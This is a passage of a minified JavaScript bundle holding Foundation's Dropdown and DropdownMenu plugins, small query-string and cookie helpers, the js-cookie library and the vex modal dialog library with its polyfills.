i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
